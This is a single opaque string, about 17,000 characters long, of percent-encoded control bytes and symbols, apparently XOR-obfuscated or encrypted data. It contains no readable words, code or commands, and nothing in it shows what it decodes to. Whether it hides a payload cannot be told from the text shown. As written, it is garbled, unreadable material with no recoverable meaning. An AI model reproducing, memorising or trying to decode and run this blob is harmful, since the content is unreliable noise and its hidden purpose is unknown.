9%08V%07%1C-!%15%08-%03A%0A%00%03+I!:%0F%22j9%13%046%18%13%07c%03%20%19%086%02%3E-%09%3CZ?%0B%14%07%206%08%0E,M$12%09IH9%1F%04%1D60%0FAjF:2h%19:J%190%3CB%18i:%3C%1F0J2%1E%1F:J%190%3C2hcJ:%1F0%3C@hjI%0E%20)$AjkKI-%1B%10/kkHH?%0B%14%07%206%08%0E,M8:+%09IH9%1F%04%1D60%0FAe1%14YsvRF?%0B%14%07%206%08%0E,M%20%3C(%09IH9%1F%04%1D60%0FAjEIBh%19J:%1F0:B%18%1F%3CJjFJ2h%19%3C%3C%19F:4%1EkLJcF:4jmIJj6J2%18cJ:%1FF@B%18%1F%3CJ%19F:4%1E%1F%3CJ%190H2h%19:J%196J2%1E%1FJ:i6%3C4%1Ei:%3C%1F6J2%1E%1F:JcF:4%1E%1F%3CHkF:4j%19J@i6%3C4%3E$%14%0F!%19%08%06-b41%20&I@80%04%157%1F%0FI%1A7%0B/jDJ%202%18.IkF(%18%19%0DIHi%068%06%0CjH%1C$%18%0F%0A7+%0E%0Fb%1A3%0C%08jH%1A0%08%15%1C1,AIc6%3CB%18%1FH:iLJ2%1Ei@J%190JHh%19%3C%3C?9T(%10%19%12%04%00%22I@%1E%7F0%0E%1A%20Z%0F6,%02%15+%02%0FI%12%0F7+jD%1A%1B&6%14%13,MIAhcJ:%1FFIBh%19J:%1F0:B%18%1F%3CHkGI%1E/%11*IkDHBki:%3Ck%10%07%1C-!%15%08-%03A%1A%0C%1B+Ik%16%13%0C77%13%0FbE%06\'%16%0EIHk6(%00%0F%0FIH%1FE,#%13%08IHk%10%07%1C-!%15%08-%03A%1A*%0F*I%17%071%22o-%07&%09A0%0E%09%09M%0A!,*@8!%0E%0F1%19A$\'%06*%5C%0F?%0D*k%17%0B1%09A4%03%13%09O%0D\'%03%06%1D+oIJ%190JHh%19%3CHkV%0D%0C7b%06;6&%5C%06%13&&I-%0B&%22njJ:%19F:2hc:%3CiLJ2%1E%1FJ:i6%3C4%1Ei:%3C%1F6J2%1E%1F:J%190%3C4jn,%05%06&HR/\'%15A%0B%0C%19%22~)%02%20%09V%17%081b(%14)!%5CAs:PQ%04%5E%22Ds-SQuYR_jy%1A%0D\'%19A%024,-Z5%05%08%05&j(%14)!%5DAr%7BWVq%5DDY,pQQr%5EU@j9%12%16+%19%02%01k%0B%14%0A%0ED%1A%0A%221%04Aj%5D%0E%5BsuUVv@WPwrWHx$%14%02%0F%7FISt_SZsgQ%0Ep%5DQYqrHZ)%1A%0F%25~i::i6:Bbi:%3C%1FF:B%18%1F%3C%3Ci6%3C4%18i:%3C%1F6JHh%19%3C%3C%1FV%03%1B&#%0AZ!%0C%12%0CcjQ%0Ev%5DQYtrDQ:%5CQYrsH%5B%0B%18%0A%25~)%16%0F%0EQ%0E%0F%04%09LIi6%3CBbi:%3CkRIY,sQQr_QZfr%19Pr%5DP(jxIW%7BZP_nr%0ESs%5DQ%5CukZ%030%08%00%02x!%00%12\'MIY,pQPr%5EUDs:PQp%5DP@y%0B%14%0A%0EPIXpsPYuHQ%06qrQQvZHR8!%0E%0F1%19A,1\'-%5C%17%071%22%18)%16%0F%0E0Z%0E%196*%5C%0F?%0D*k%25;%15%09AJ2%18i::i6%3C4h%19J:%1F0%3CB%18%1F%3C:i6%3C4%18i:%3C%1F0M%20%22:*LjF:2h%19:Jc6%3CBbi:%3C%1FF:B%18%1F%3C%3Ci6%3C4%18i:%3C%1F6J2%1E%1F%3CHkF$%1B&%0EJ,%10%01%22A$%18%15*n$%00%11%08kZ(#%15*Tk%0B%00%19%09G0%0E%09%09HD-%0B&%22x?%03%13\'%0C%0AR%20#%12%04bEQ%06wrQPt%5EDY;sQQpZHS%0A7%0A-%7FEQ%06wrQQw%5DD_vwUTkV%0A%1E-%0EJJy%0F%13%0C%22)Z%1C?%10%02%06-1%15A%25%19%09%25~)4%0D%0BE%0637%09M,&)*@x4%00%13b,%0E0%08%7FIQ-YQYrpSDtXT%5C%7BkZ%16*%04%0D%0Ck%03%0E8%09QIY,pQRr%5EQDs:PQw+P@j1%16%086%0E%09A%02-8*k%16%02%080\'AIp%5BSZsuDQ-_QYsvQHx,%0E0%08%7FIQ-_QYurWLtXYQtkZ%1A%257%15%22~%0F3%0D%01E%0637%09MJ%196J2%18i:%3C%1FF:B%18%1F%3C%3Ci6%3C4%18i:%3C%1F6J2%1E%1F%3CM%25%19%09%25jy%1C%030%08%00%02x!%00%12\'MIY;sQVt.LY,pQRw%5DW@y%03%0E8%09P%06%1D+%0E_%5Ci6:B%18%19J:%1F0J2h%19%3C%3C%1FF:4%1E%19J:%1F0:B%18%1F%3C%3C%7DEQ%11prQY%04HQ%06qrQQvYHSkuQWr%5BLY,pPPtYV@x%20%13%04#%06Z%141\'%15%140%03A%0E%196*Z?%0B%14%07%206%08%0E,M%02%18!%0EIH9%1F%04%1D60%0FAjF:2h%19:J%190%3CB%18i:%3C%1F0J2%1E%1F:J%190%3C2h%19%3C%3C%1FDJAk%25\'&%08EH@ijJ:%1FF@B%18%1FJIiF:B%18%1F%3C:i6%3CB%18%1F%3CHkD%1C%0F6,%02%15+%02%0FI4.2*jD%1A%1B&6%14%13,MI,%1B3*IkDJA%06%1A%10*jDH%14%257%0F%026%04%0E%07c%1B%0C7%09EH%121\'%15%140%03AA(%03%18)jDH2%02)7$jD%3CAj?%07%14,%0E%15%00,,A%20%0F:)Aj9%13%046%18%13%07cjJ:%19F:2hc:%3CiLJ2%1E%1FJ:i6%3C4%1Ei:%3C%1F6J2%1E%1F:J%190%3C4jiII%25;%08&kkHKj%02%03-%06jHHk%105%5C%02%11:40%09/Aj%1F%5C%02%01,+R%257%0F%026%04%0E%07c!.;%0AEH%121\'%15%140%03AA%16%20#(jDHB%18%1F%1C%077%03%02%1D*-%0FA5\'0!kk%1A%13\'%19%14%1B-b%12%04%08(I@h%25%116%0DEHB%20%11%0A$jDJ%02$%0E&IkF,+%01%0AIHi(%0F%0B%05jHJ%0F/#!kkJ%0A%03%14)Aji(%184%25I@h!%18%11%0CEHB$%14%10$jDJ%0A%10)$Ik%10%07%1C-!%15%08-%03A0%08%16)I1**!j9%13%046%18%13%07c%03%20%19%086%12.%08%0A%3CZ?%0B%14%07%206%08%0E,M4!%0D%0AIH9%1F%04%1D60%0FA%1B%18%0B\'kkJ%0A%1B%02.Aji,%11!\'I@h%1B%0C7%09EH%14%257%0F%026%04%0E%07c-%25$%0AEH%121\'%15%140%03AA%18%1F:%16%00.\'Aj%1FJ:%1FD:%061$+Ik0%1C%0F6,%02%15+%02%0FI%12%07))jD%1A%0A,,%12%15b%3C8%1C%0A%7F%20%0A%0C%22I@%18%17-0%0CEH4x0%04%157%1F%0FI%12%1B%14(%7DE006%0BJ:%1FD:,!%01&D!%1C%03%25kk%3C%5B%0F?%0D*k%138%14%0BF:4o1%18%16%04EH@x?5T%03%3E:%3C%13%20*Ik0%5C%20%04%08+Z$%18%0F%0A7+%0E%0Fb%1E%00%10%0AjH%1A0%08%15%1C1,A(%0D5-Aji%022)(I@h%0F7%0E%0BEHB%0E2%02+jDJ%20%00;/IkF,+%01%0AIH?%0B%14%07%206%08%0E,M,?,%0BIH9%1F%04%1D60%0FAj%19%18%19&-%07Ac6%3C@%18i:%3C%1F%10%07%1C-!%15%08-%03A%06%1B0(Ik%16%13%0C77%13%0FbEJB%18i:%3C%1F6J2%1E%1FJIiF:B%18%1F%3C:i6%3C4jkJI%03%3C;\'kkH%1C$%18%0F%0A7+%0E%0Fb$2%00%0AjH%1A0%08%15%1C1,A(%0D5-Aji(%22;#I@h%0B%22%18%0CEHB%1A/7*jD%1C%0F6,%02%15+%02%0FI(%17%0D(j(1%0A%0An%063$$H%12/\'%15A%25%015%20~oJ:%19F:2hc:%3CiLJ2%1E%1FJ:i6%3C4%1Ei:%3C%1F6J2%1E%1F:J%190%3C4x4%00%13b$%0C%3E%0A%7FIQ-_Q%5DvvQLr%15PYzvSHy%16%0D%0C7b%02%08%0C$Z%1E++%0D%04j$%0C%3E%0A~IQ-_QZvwULr%15PYtvWHk%16%12%1E*6%02%09j$%0C%3E%0Ak%1A%02#%1E%04Ikr%0EUr%5DPXugWTw%5BQ@y%0B%0C6%0BPIY,pQRqYQDs:PQt.%20@x!%08/%0BPJB%18i:%3C%1F6J2%1E%1FLJcF:4x%20%13%04#%06Z%0A%221%04Aj%5D%0E%5BswUTv@WQpuUHx$%0C%3E%0A%7F%02%08%0C$%5D,%13!(O.%08%0F%0E7*%5EIr%02SYwsWQo%5D%19XszTTkWIY;sQ$%06ULY,pQVp%5BS@x%20%13%04#%06Z%0A%221%04Aj%5D%0E%5BsvSTv@W%5EtsXHx$%0C%3E%0A%7FIWz%5CV_nr%0ESrXQ%5EqkZ%02+#(Bhy%03%13\'%0C%0AR%20#%12%04bEQ%06wrQPvXDY;sQQpXHS%0A/6(%7FEQ%11rr%20P%07@Q%06qrUVu%5CHR84%00%13b(%0B8%0A%7FIQ-_QXstQLt%5BQQqkZ%16*%04%0D%0Ck%07%0B0%0BQIY;sQVt_LY,pQRw%5DV@j1%16%086%0E%09A%06(0(k%16%02%080\'AIr%15UYswWDr%02SYsrSSkW$%03%12%0B%5C$%12%0E(2%20+/(%1FP%5CT$%10%07(%19F:2h%19:J%190%3CB%18i:%3C%1F0J2%1E%1F:J%190%3C2h%19%3C%3C%1F0%5EAs-SQvZRYnr%19PrT%22ZjxIQ:%5CQZq%03LQ-_QXwsVHy%0F%13%0C%22)Z%02#%1E%04Ikr%19Pr%5C%20%5Dnr%0ESr%5DWXtk%5B$(%3C(TksXWu%5CXLs-SQr%5DR%5Djy%13%046%18%13%07c!%08/%0BV%1C%14!0%04%00)V%1C%14%3E0%04%157%1F%0FI$.5(y%10%07%1C-!%15%08-%03A0&%0A(Ik%16%13%0C77%13%0FbE:4%18%0F%0D3%0FEH4kkJ:%1FD:%0E%0D%17-Ik0%1C=v%032:%25%09%198kk%3C%5C%138%13*x$%14%0F!%19%08%06-b%20%06%09$I@80%04%157%1F%0FIk%19%3C:%190%3CB%18%1FH:iLJ2%1Ei@J%190JHh%19%3CJcF:4%1E?%07%14,%0E%15%00,,A4%20/(Aj9%13%046%18%13%07cjI%0E4%1C\'AjkKIiE:B%18%19@J%190JHh%19%3C%3Ci6J2%1E%1F%3C%3Ci6%3C@%18i:%3C%1FDHBki::i6:B%18%1F%3CJ%19F:4%1E%1FJ:%1F0:B%18%1F%3C:i6%3C4%1Ek%1C%077%03%02%1D*-%0FA5%09$%20kk%1A%13\'%19%14%1B-bIJ%196J2%18i@J%190%3CB%18i:%3C%1F0J2%1E%1F:J%190%3C2h%19%3C%3C%1FDJAki:%3CiLJ2%1EiIJi6J2%1E%1F:J%190J2%1E%1FHHhE8*%05%04IHkD%1C%0F6,%02%15+%02%0FI4:%13+jD%1A%1B&6%14%13,MIBkjIJcF:4ji:%3CkFIAbc:%3Ci6%3C@%18i@J%190JHh%19%3CJcF:4%1EkJIiLJ2%1EkJIi6%3C@hjJ:%1FDJAh%19%3CHkF:4j%19J@i6%3CBbi:%3CiLJ2%1Ei@J%190JHh%19%3CJcF:4hcJ:%1F0%1C%0F6,%02%15+%02%0FI%1A;%14+jD%1A%1B&6%14%13,M%20%02%0D%0DIH%19%20\',%0DjH%3Cy%10%07%1C-!%15%08-%03A%1A6.+Ik%16%13%0C77%13%0FbEJA%18i::cF:4hcJ:%1F0J2h%19%3C%3C%1F0J2%1Ek:J%190%3C@hj%06%09%0B%20I@j?5T%03%3E:0*%09.Ik0%5C%1E+%12$Z$%18%0F%0A7+%0E%0Fb8%17%06%09jH%1A0%08%15%1C1,A%20%25&(Aji%0A%20;%25I@h)%06-%05EHB%0E%00#)jDJ%0A%04%0E\'IkF%0A(:%0AIHi8%1B%13%05jHJ),%18!kkJ(;%1B)Aj?%07%14,%0E%15%00,,A%0E0%0B+Aj9%13%046%18%13%07cjJ@i6%3C@hjIJi6J2%1E%1F:J%190%3CBkiJ:i6%3C4%18i:%3C%1FDHCk%17%03#%0BEH@j?%07%14,%0E%15%00,,A01%04+Aj9%13%046%18%13%07cjJ:%1FF@B%18%1FJIiF:B%18%1F%3C:i6%3CB%18%1F%3CHkGIBh%19J:%1F0:B%18%1F%3CHiEJ2%1Ei@J%190JAhi:J%190%3C2h%19%3CJ%190%3C@j?%07%14,%0E%15%00,,A%0A-7(Aj9%13%046%18%13%07cjJI%19F:2bi:%3CiLJ2%1E%1FJ:i6%3C4%1E%1FJ:%1FD:B%18%19J:%19F:4%1Ei:J%190%3C4h%19%3C%3C%19F:4%1E%19J@i6%3C4%1E%1FHJjE%0E%0B%07%07IHkGI%06%17%25,IkDH%14%257%0F%026%04%0E%07c%0F%11%02%08EH%121\'%15%140%03AA%02%07(\'jDH2%0A+-,jD%3CA$2%04\'jDH%14%257%0F%026%04%0E%07c-1%05%05E08$%05M%0A%0F5\'@8.%04%15b%20/%08%04%7FCCy%1B%00%1Bc%25+3%04PI_ttRWo%5D%0E%5BsvQRuDZ%12/\'%15A%0B&4/x5%09%08.%08I%0E%09%10\'%5Dj%5D%0E%5BrsRPp@VYprXHk%16%12%1E*6%02%09j%0A+;%05k%1A%02#%1E%04Ikr.RsXRYvrTWq@Q%11r%7B%20%22w%5CW+jx%06+%10+%5CAs-WQr%5CP_fr%19Pr%5DP%5Bjy%1A,%0C%0C&B~),9%04V%1C%0B1\'%00%0Ay%0E%00%1A&bIQ:%5EQYu%00DQ-_QYsqRHx%0A+;%05%7F(*%17+_Th%19:J%196JHh%19%3C%3Ci6J2%1E%1F%3CJ%190%3C2h%19%3C%3C%19F@B%18%1F%3C%3C%7DEVZuqXVrTDPjxIQ-_Q%5BtsQLt%5BX%5EzkZ%030%08%00%02x!%00%12\'MIY;sQRvULY,pQPv%5BR@y%25+3%04PI%5BupSWpHQ%06qrQQpZHR%0A%094\'%7F%3C0%0E%04oIJi6J2%1E%1F:J%190%3C@x%20%13%04#%06Z%0A%221%04Aj%5D%0E%5BsrRWr@W%5CtwSHx%0A+;%05%7FIQ-%5CQYssUWg%5D%19XsrPRkV(%22%16%04LLy%0F%13%0C%22)Z%1C?%10%13%0C77%13%0Fb%20/%08%04y%1C5w,22%021%0B)jD%3CT%1A%095)y%0B%14%07%206%08%0E,M%02.%0F%04IH9%1F%04%1D60%0FAj6%3C24%00%22\'jD%3CB%18%1FH:iLJ2%1Ei@J%190JHh%19%3C%3C?%0B%14%07%206%08%0E,M$!%0C%04IH9%1F%04%1D60%0FAjFJ2h%19%3C%3C%19F:4%1EiIJi6J2%1E%1F:J%190%3C@jiI%127%01+Ajk%1C%077%03%02%1D*-%0FA%07%0F%22.kk%1A%13\'%19%14%1B-b%20%0A%0C%22I@%18%0F;%1B%07EH4%181*7%06EH4kkZ%1C$%18%0F%0A7+%0E%0Fb%0A%05/%04jH%1A0%08%15%1C1,AI%25%05($kkH:%0B%04-$kk%3CI%13%207#kkH%1C$%18%0F%0A7+%0E%0Fb,8%1F%04jH%1A%03,%19#~%19%3CZ!%02%0F%1A7b%02%008*%5C0:7+IkV%02%06-1%15A5;%11.~%1B%00%16%0FEHR%20-%0F%126M8%3E0%05%5C,6%03\'Ajy%02%0E,%1E%15I0%11%0B&%7F%02%03%1F%0CjHZ!%02%0F%1A7b45/*%5C%20%146$IkV%17%081b4%0F#%25%5CAs-SQqXP_ntVRzTHR8.%04%15b%1A%11%0D%0By%16%09+%01%04A%16,%00)~ES_qqPXg%5D%0E%5BsrQUpDH%1205%08%15!%05I%3C-#)H9%0E%00%1A&bIQ-_QXvpSLt%5BR_zk%5B4,%0C)Tkr%0EPr%5DQXtpDWwXT%5Ejy%16%11&%25%5CAs:SPuUWLpkZ%030%08%00%02x!%00%12\'MIY;pQQt_DY,pQQr%5EW@y%17%0F%00%0AP%16%19\'%0A%5D0!*$20%11%0B&%1FRI_uwYWo%5D%0E%5BssVWuD%5BAr%7BWVvTDY,pQQrYS@x%20%13%04#%06Z%0A%221%04Aj%5D%0EXsrQSp%5EDY;sQQs.HS%16,%00)%7FEQ%06qrPPq%5DL_usQWkV%1A%05&6A0)8&Ta%60Z%02-%03%12%1Dc1%0C9%05P0%0A%04%07:%162%09)4x4%00%13b%20%09&%04%7FIQ:YQY%7BpDQ-_QYsqPHy%16%0D%0C7b%0E%0B%10*Z%1E++%0D%04j%20%09&%04~IQ-YQYrvSDr%15PYss$Hk%16%12%1E*6%02%09j%20%09&%04k%1A%02#%1E%04IksXWtTTLs-SQr%5DSZjx,%09%0D*%5CAs:RQrXSLs-SQr%5DS%5Djy%0E%0B%10*%5CAs:SPuUWLpkZ%030%08%00%02x!%00%12\'MIY,pPPq%5CSDtrRQ%7BD%5B$+%0D&%5Cj%5D%0E_srPPvHW%5CvwUHy%02%0B;%04iJZ%20%1F%04%08(y%02%001%08AAs-PQr%5DSZtgWTw%5BX@y%0F%09.%05PIY,pPQw%5EQDs:PPs%5ER@x90%0A%17*JT%20#%1B&%19%1A7%19%04%1FI%12/5&2%1A%15%12&%1FE%0E%03%11%05H?j%5D%19XsvRYo%5D%0E%5BspQTuDHR%3E%20%13%04#%06Z%0A%221%04Aj%5CX_utQDr%02SYsrPSkW,%01%0C%05%5C%0E(?&U0/9&%19%1E2%03%04%1F%5EIt%5BQ%5EuoQ%0Ep%5DPYssH%5Bj%5D%19Xsp\'Yo%5D%0E%5BssRSpDZ%0B1\'%00%0Ay%10%1C%14%02%03%19+%1985%04%04%1FI0)8&@x?%03%13\'%0C%0AR%20#%12%04bEQ%11rr%22$v@Q%06qrWRr%5BHS%16,%00)%7FEPZrsVQg%5D%0E%5BsrQRtDZ%1E3&)JiV%03%1B&#%0AZ?%10%1C%14%257%0F%026%04%0E%07c%0B%04(%05EH%121\'%15%140%03AAh%19:J%196JH%18%1FJ@i6%3C4h%19J:%1F0%3CB%18%1F%3C:i6%3C4%18i:%3C%1F0HB%18%1F%1C%077%03%02%1D*-%0FA)%0A-.kk%1A%13\'%19%14%1B-bI:%1F6:4%1Ei:%3Ck6J2%1Ei@J%190%3C%14%17w%202%198)\'%0BjH%3C%7F%1E6%04%0Ey%07%14,%0E%15%00,,A%0A%03%14)Aj9%13%046%18%13%07cj%15%182%08%0E%0Fc%19%3CH%19F:4%1E?%07%14,%0E%15%00,,A,%00/)Aj9%13%046%18%13%07cj@@%190J2%1Ek:J%190%3C%14%257%0F%026%04%0E%07c%25%19%12%0AEH%121\'%15%140%03A%20:4)IkF%16%111%08IHi%1A%19%1B%09jHJ%07%03%03/kk%1C%077%03%02%1D*-%0FA%0B%14%17!kk%1A%13\'%19%14%1B-bI%15;%1D%04%06%25bI:%1FF:4jk:JcF:4hcJ:%1F0%1C%0F6,%02%15+%02%0FI%207%0C)jD%1A%1B&6%14%13,MI%0A.%13.IkDJ2%1E?%07%14,%0E%15%00,,A$4%1D)Aj9%13%046%18%13%07cj:%3C%196%3C4h%19%3CH%19FJ2hi::%1F0:B%18%1F%3C%3C%19F:4%1E%1F%1C5w,22%0A%11%08(jD%3CT%06%0E3-y%0B%14%07%206%08%0E,M8%18$%0AIH9%1F%04%1D60%0FAj%3C%12%00%09jHHiE%0E%1B%25%08IHk%10%07%1C-!%15%08-%03A(0()Ik%16%13%0C77%13%0Fb%0A7%18%06jHJ%1B%18%0B\'kkJ%02\'.,Aji,3&%20I@%3E$%14%0F!%19%08%06-b%022)(I@80%04%157%1F%0FIk%19%3C:%190%3CB%18%1FH:iLJ2%1Ei@J%190JHh%19%3C%3C?%0B%14%07%206%08%0E,M$=-%07IH9%1F%04%1D60%0FA%0B%229%25kkJ(%0D5-Aji%16%15%25#I@h%13(2%06EHB%02%17%0A*jDJ%0A%10!.IkF%16\'!%07IHi%068%06%0CjHJ%07%03%03/kkJ(3%05\'Aji%20%16/#I@h%0F##%0AEHB%12%17%0B,jDJ%0A%10)$IkF(%105%0AIHi,%06%22%0AjHJ!%3E%02&kkJ,**0Aji%0A0#%20I@h-%0F4%0FEHB4%10%04*jDJ%0696-IkF8%0C%0B%0BIHi%06%06%25%04jHJ%0F/#!kkJ8/;*Aji(%22;#I@h%0B%18%17%0AEHB(%07#/jDJ%02%06%00/IkF%12%0C%09%07IHi%3C%0A$%12jHJ%13%06,8kkJ%062:.Aji%20%028%20I@h-%25$%0AEHB%1A\')(jD%1C%0F6,%02%15+%02%0FI%1A%0D%04$jD%1A%1B&6%14%13,MIBbi:%3CiLJ2%1EkJI!%1C%03%25kkH%1C$%18%0F%0A7+%0E%0Fb,0%01%06jH%1A0%08%15%1C1,AI%17%17%1B/kkH:%03%067,kk%3CIk%10%0D%0C7b4-%1B)Z%0F6,%02%15+%02%0FI4%0C%03$jD%1A%1B&6%14%13,MI%1A%0C%1B+IkD:((%14$Ik0I@%3E$%14%0F!%19%08%06-b0(%11)I@80%04%157%1F%0FIki::i6:B%18%1F%3CJ%19F:4%1E%1FJ:%1F0:B%18%1F%3C:iLJ2%1E%1F%3CHi6%3C%14%257%0F%026%04%0E%07c1*7%06EH%121\'%15%140%03A%02$%0E&IkF%0A(:%0AIHi$.1%0FjH%1C$%18%0F%0A7+%0E%0Fb%1E%04#%06jH%1A0%08%15%1C1,AI!%3E%0A,kkH:%03%067,kk%3CIk%10%07%1C-!%15%08-%03A%3C%25%0F$Ik%16%13%0C77%13%0Fb$.1%0FjHJ!%3E%0A,kkJ,%14%02(Aji,%11!\'I@h%0B%22%18%0CEHB%0E%00#)jDJ%1A&%08$IkF%06%19%14%0DIHi%0E2%02%06jHJ)%0A-.kkJ,%00/)Aji$%0F%20+I@h%0F##%0AEHB(%03%18)jDJ%20:4)IkF%02%103%0CIHi%0A7%18%06jHJ!%3E%0A,kk%1C%077%03%02%1D*-%0FA-%0F%25,kk%1A%13\'%19%14%1B-bIJcF:4hjJJ%19F:4%1E%19J:%1F0H@hjJ:%19F:2hcJ:%1F0J2h%19%3C%3C%1FF:4%1E%19J:%1F0:B%18%1F%3C%3Ck%10%0D%0C7b0%02%05(%5C2a,Y$!OMK%0F?%22%02%60AC)3%04%02CnO%04%05$,%1C%00%60AC%03%1D%0C%02CnO)%11(%20CM%60%0A%07@%1A%19&/%60AC%02?-%0E%0D9OMK8%60MC#OMK:*%0CCnO%04%05,?%07%1E.%16CEa-%01%06%60AC%15:/%09%1C.OMK,%22%06%018%0CCEa-%04%07$%16CEa8%1D%0A*%16%1A%013%60MC;%16%07%14%25?%11%18.OMK(\'%07%0B%20%17CEa)%09%0Ck%0F%0D%19j8%01%12.OMK(*%0CH%25%0B%06%03/k%1B%011%01CEa%3E%06%0D3%14%0D%03%3E.%0CH?%1D%18%05fk%1D%1B.D=5#%25%1CP%0A%16%1A%013%60MC\'%0B%1F%0C/=%0D%04%60AC%0382%18%1C$;%0B%0F8.7%008%05%04%13+yXCnO%0B%123;%1C%07%14%17%1C%12/*%0573%0B%1AKo%60%0B%1A2%14%1C%0F%158%1C%1A.%05%05Ko%60%0B%1A2%14%1C%0F%158%1C%1A.%05%05?9*%04%1B*VX?2$%1ACnO%0B%123;%1C%07%14%17%1C%12/*%0578%05%04%13+yXCnO%0B%123;%1C%07%14%0B%06%05%3E%22%05%0D*%11%1C%08anC%0B9%1D%18%14%25%14%07%06.%10%01%0D/*%1D%1C#;%1E%058%22%0E%11%60AC%0382%18%1C$;%1E%058%22%0E%11%14U%5EKo%60%0B%1A2%14%1C%0F%15=%0D%1A%22%02%11?yyCM%60%07%1A%19:?%0778%01%0B%12/?%0A%073OMK)9%11%18?%0B7%13/(%1A%0D?%06%07%18%15$%18%0D%25OMK)9%11%18?%0B7%13)*%04%099%09%1D%0C%3E%60MC(%16%11%10%3E$7%1B(%05%04%018&%1D%04?;%0A%019.CM%60%07%1A%19:?%077)%0B%10?(.%0E%079%01%06%0DanC%0B9%1D%18%14%25%14%0A%073;%09%06%3E.%1A%06&OMK)9%11%18?%0B7%02%253CM%60%07%1A%19:?%077)%0B%10?%25;%0D%06%60AC%0382%18%1C$;%0A%0F2%14%03%0D2%14%09%098%60MC(%16%11%10%3E$7%00*%17%00Ko%60%0B%1A2%14%1C%0F%158%01%0F%25OMK)9%11%18?%0B7%13#,%067%20%01%11%10+%22%1ACnO%0B%123;%1C%07%14%17%01%07$%14%07%18.%0ACEa(%1A%11;%10%07?9.%0B%1A.%10%0A%0F2%14#-%12&14%0F%18CM%60%07%1A%19:?%0778%01%0B%12/?%0A%073;&/%04%08-*%120-3anC%0B9%1D%18%14%25%14%1B%0D(%16%0D%14($%107%11!:/%08%12%3C-%18OMK)9%11%18?%0B7%13/(%1A%0D?%06%07%18%15%09\'0%11!:/%08%12%3C-%18OMK)9%11%18?%0B7%13)*%04%099%09%1D%0C%3E%14*1%1F!;Ko%60%0B%1A2%14%1C%0F%158%0B%09\'%05%1A%0D?\'%1C7%18\'),%0B%19*1%1F!;Ko%60%0B%1A2%14%1C%0F%15)%07%10%144=5%08%07!+%00!1%22%13%1F-;%60AC%0382%18%1C$;%0A%0F2%14;-%086-4%01%0E1*%120-3anC%0B9%1D%18%14%25%14%0A%073;*%25%0C%04:-%05)*9%1E%0E;CnO%0B%123;%1C%07%14%06%07%18%15%05\'&%08!*9%1E%0E;CnO%0B%123;%1C%07%14%06%07%18%15%11-:%04&14%0F%18CM%60%07%1A%19:?%077)%0B%10?%08%0402%0E6\'%22%13%1F-;%60AC%0382%18%1C$;%1B%09-%257*%120-3anC%0B9%1D%18%14%25%14%1B%01,%0A70%1F%1E*$%02\'#%25%13%091%3C%0E7CEa(%1A%11;%10%07?9%22%0F%06%147-#%18%0E%3C#%0E=*9%1E%0E;CnO%0B%123;%1C%07%14%17%01%07$%14;-%0E%20*9%1E%0E;CnO%0B%123;%1C%07%14%0C%09%13%22%14*1%1F!;Ko%60%0F%0E%60AC$anC$%60AC%10+(%03Z~QYYanC%1D%25%14%09%03!y%5D%5Dz%5DCEa%06CM%60%25CEa%18CM%60%3ECEa;%07%1FyQZSanC%09/%00CEa8%0D%1CyQ%5DQs%60MC&%0B%0C,anC%1B(%05%04%018&%1D%04?OMK9(%09%04*%16%0A%019.CM%60%16%09%0E.$%05*2%10%0D%13anC%1B.%07%1A%05%3E)%07%10%60AC%0F:.%06CnO%03%053%07%0D%06,%10%00Ko%60%06%07%25%07%0D,/%25%0F%1C#OMK%25=%0D%1A#%01%09%04%06.%06%0F?%0CCEa8%0B%09\'%05%1A-?\'%1CCnO%0A%01.k%06H8%0D%12%05anC%0A*%00H%10j8%01%12.OMK(*%1B%0D%60AC%13)*%04%099(%0D%0E-?%00CnO%0F%12%25%3E%18-\'%01%05%05$?$%0D%25%03%1C%08anC%0A$%1CCEa)%0D%0E$%16%0DKo%60%0A%09/D%18%15(\'%01%0Bk%0F%0D%19j8%01%12.OMK(*%0CH8%01%0B%12/?H%03.%1DH%13#1%0DCnO%09%06%3E.%1ACnO%03%053%1B%09%019OMK:%3E%0A%04%22%07#%053%60MC8%01%0B%12/?#%0D2OMK,9%07%05%18%01%0B%12/?#%0D2OMK:%3E%0A%04%22%07#%053%07%0D%06,%10%00Ko%60%1B%0D(%16%0D%14%01.%11$.%0A%0F%14%22%60MC8%0C%09%12//#%0D2(%0D%0E-?%00CnO%1B%09-%25CM%60%00%0D%14+(%00%0D/OMK%3C.%1A%01-%1DCEa)%09%0Ck%17%01%07$*%1C%1D9%01H%13#1%0DCnO%0E%12%25&;%0D.%00CEa)%09%0Ck%17%0D%05.k%1B%011%01CEa8%0D%0D/(%0D%0E-?%00CnO%1B%09-%25%09%1C%3E%16%0D,/%25%0F%1C#OMK%22*%1B%00%60AC%08+8%00$.%0A%0F%14%22%60MC8%01%1C0%18%05/CnO%1D%0E..%0E%01%25%01%0CKo%60%0B%1A2%14%1C%0FanC%058\'%1A%19:?%07CnO%0F%05%3E%19%09%06/%0B%056+\'%1D%0D8OMK\'%22%06CnO%0D%18:$%1A%1C8OMK$*%0B%04%60AC%15%3E%22%04CnO%1C%059?CM%60%0D%06%16+\'%01%0Ck%01%06%03%25/%01%06,OMK..%0B%07/%01=5%1E%0DPCnO%1B%148%22%06%0F%60AC%052;%0D%0B?%01%0C@9?%1A%01%25%03CEa(%00%099\'%07%04/%0A%1CCnO%0D%0E)$%0C%0D%1E1%3C&r%60MC;%11%1B%08anC%0E9%0B%05#%22*%1A+$%00%0DKo%60%02%07%22%0ACEa%60MC-%16%07%0DanC%0D%25%07%07%04/%09%09%1B.R%5CKo%60%1C%07%18%10%1A%09$,CM%60%06%09%13/%7D%5CCnO%0C%05)$%0C%0D%09%05%1B%05%7C%7FCM%60%17%04%09).CM%60%07%09%0C&%60MCd%07%09%12%3E%1EF%028OMK%208%07%06%60AC%01%3E?%1A%01)%11%1C%059%60MC*%17%1B%09-%25CM%60;7%052;%0D%0C%22%10%0D%049#%01%18;%0D%06%07anC%0E*%08%1B%05anCG(%05%1A%14e%3E%18%0C*%10%0D5d!%1BCnO%05%05%3E#%07%0C%60AC0%05%18%3CCnO%0A%0F.2CM%60%17%1C%12#%25%0F%01-%1DCEa#%0D%09/%01%1A%13anC+$%0A%1C%05$?E%3C2%14%0DKo%60%09%18;%08%01%03+?%01%07%25K%02%13%25%25CM%60%1F:%25%0E%02:-%080%15Ko%60%1B%01?%017%159.%1ACnO%0F%05%3E%02%1C%0D&OMK#8%1D%06%22%15%1D%05?8CM%60%0A%07%17anC%1B.%10!%14/&CM%60%11%1B%058%14%1F%0D)%17%01%14/%60MC01=3%0F%197;%020-%1DanC%1D8%01%1A?#/CM%60%1F:%25%1A%07)+%0E;%25%25%15%02,%15%60AC%14%229%0D%1B#%0B%04%04anC%13%1F,:%25%19%03\'$%0F%19CEa/%0D%1E%22%07%0D%13anC%05.%00%01%01%0E.%1E%01(%01%1BKo%60%0D%06%3E%